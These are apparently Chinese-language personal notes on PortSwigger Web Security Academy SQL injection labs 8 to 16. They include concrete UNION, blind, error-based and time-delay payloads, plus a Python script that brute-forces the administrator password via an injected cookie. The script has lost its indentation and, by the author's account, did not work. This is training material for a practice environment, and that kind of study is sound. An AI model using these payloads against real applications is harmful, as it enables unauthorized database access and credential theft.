
lab8: SQL injection UNION attack, finding a column containing text
需求:返回指定字符串

lab9:SQL injection UNION attack, retrieving data from other tables
lab10: SQL injection UNION attack, retrieving multiple values in a single column
字符串拼接以读取多个数据

在union的第二个参数可以注出来 可以分两次读username 和 password
拼接感觉可有可无

lab11: Blind SQL injection with conditional responses
admin登录 密码只有小写字符和数字
注入点在cookie
正确闭合会返回welcome back

不知道为什么脚本跑不出来 用burp爆
import requests
import string
dictionary = string.digits+string.ascii_lowercase
url = "https://0aa400ba03b4cc9680ef68ab00e400e2.web-security-academy.net/"
xxx = ""
for i in range(1, 666):
print("正在爆破第{}位".format(i))
for j in dictionary:
flag = True
headersList = {
"Cookie": "zO0fub8XNfffQeEc'and substr((select password from users where username = 'administrator'),{},1) = '{}'--+".format(i, j)
}
sess = requests.session()
res = sess.get(url,headers=headersList)
print(res.text)
if ('Welcome back!' in res.text):
xxx += j
print(xxx)
flag = False
break
if (flag):
print(xxx)
break
TrackingId=zO0fub8XNfffQeEc'and substr((select password from users where username = 'administrator'),1,1) = 'a'--+

lab12: Blind SQL injection with conditional errors
administrator登录 使用的Oracle数据库

注入点在cookie
当sql执行错误时返回 Internal Server Error
'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN TO_CHAR(1/0) ELSE '' END FROM users where username = 'administrator')||'

Lab13: Visible error-based SQL injection
' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--

不知道是oracle还是SqlServer还是postgresql的语法
原理是将字符串转int会报错
lab14: Blind SQL injection with time delays


一个个测


lab15: Blind SQL injection with time delays and information retrieval
postgresql
';SELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE pg_sleep(0) END--
';SELECT CASE WHEN (username = 'administrator' and substr(password,1,1) = 'a') THEN pg_sleep(10) ELSE pg_sleep(0) END from users--

显示响应时间

lab16: Blind SQL injection with out-of-band interaction

外带数据
必须用burp自带的dnslog
